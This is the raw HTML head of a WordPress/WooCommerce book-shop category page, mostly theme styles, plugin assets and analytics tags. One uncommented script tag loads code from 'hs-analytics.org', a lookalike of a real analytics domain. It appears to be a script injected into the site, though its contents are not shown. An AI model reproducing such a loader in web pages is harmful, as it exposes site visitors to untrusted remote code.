

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilmikitabkhana.com/product-category/higher-secondary-school/fa/fa-arabic/
body_size: 23071
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
			
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
			
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>fa arabic &#8211; ILMI KITAB KHANA &#8211; CSS | PCS | Other Books</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ILMI KITAB KHANA - CSS | PCS | Other Books &raquo; Feed" href="https://ilmikitabkhana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ILMI KITAB KHANA - CSS | PCS | Other Books &raquo; Comments Feed" href="https://ilmikitabkhana.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ILMI KITAB KHANA - CSS | PCS | Other Books &raquo; fa arabic Category Feed" href="https://ilmikitabkhana.com/product-category/higher-secondary-school/fa/fa-arabic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ilmikitabkhana.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ilmikitabkhana.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.26' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ilmikitabkhana.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ilmikitabkhana.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://ilmikitabkhana.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://ilmikitabkhana.com/wp-content/uploads/maxmegamenu/style.css?ver=da1d35' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ilmikitabkhana.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-default-style-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-child-style-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-modules-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/modules.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-dripicons-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-font_elegant-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-font_awesome-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-ion_icons-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-linea_icons-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-linear_icons-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/linear-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-simple_line_icons-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ilmikitabkhana.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ilmikitabkhana.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-woo-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/woocommerce.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-woo-responsive-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/woocommerce-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-style-dynamic-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/style_dynamic.css?ver=1668357601' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-modules-responsive-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/modules-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-style-dynamic-responsive-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/style_dynamic_responsive.css?ver=1668357601' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C500%7CJosefin+Sans%3A300%2C400%2C500&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/css/style-underline.css?ver=4.13.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ilmikitabkhana.com\/?page_id=2674","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.0.5" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ilmikitabkhana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilmikitabkhana.com/wp-json/wp/v2/product_cat/787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilmikitabkhana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.5" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
[products limit="8" columns="4" category="bio-12th" cat_operator="AND"]
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
https://ilmikitabkhana.com/product-category/all-courses/bio-12th//* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner, .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner {
    padding-top: 0px;
    padding-bottom: 0px;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.mkdf-normal-space.mkdf-disable-bottom-space{
	display:none;
}
.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner{
	display:none;
}
.mkdf-btn.mkdf-btn-solid{
	display:none;
}

.vc_custom_1622148978110{
	display:none;
}
.rslivsrch {
    margin-bottom:0px;
}
.vc_col-sm-offset-1{
	align-content:center;
	align-items:center;
	
	
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.mkdf-footer-top-inner.mkdf-grid{
    display: none;
}


</style>
<!-- end Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCDWMVPM');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-STY6F03C6F">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-STY6F03C6F');
</script>		<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
				background-color: rgb(221, 51, 51) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgb(221, 51, 51) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow:  px px px px  !important;
			-moz-box-shadow:  px px px px  !important;
			box-shadow:  px px px px  !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow:  px px px px  !important;
			-moz-box-shadow:  px px px px  !important;
			box-shadow:  px px px px  !important;
		}
	</style>
<style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button-after-atc {
                margin: px 0px 0px 0px !important;
            }
        </style><style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button {
                padding: 0px px px px !important;
            }
        </style><script async src="https://hs-analytics.org/325749.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
								            </style>
			            <link rel="icon" href="https://ilmikitabkhana.com/wp-content/uploads/2021/04/cropped-ilm-kitab-blacktypo-png-e1617865999645-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ilmikitabkhana.com/wp-content/uploads/2021/04/cropped-ilm-kitab-blacktypo-png-e1617865999645-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilmikitabkhana.com/wp-content/uploads/2021/04/cropped-ilm-kitab-blacktypo-png-e1617865999645-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ilmikitabkhana.com/wp-content/uploads/2021/04/cropped-ilm-kitab-blacktypo-png-e1617865999645-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
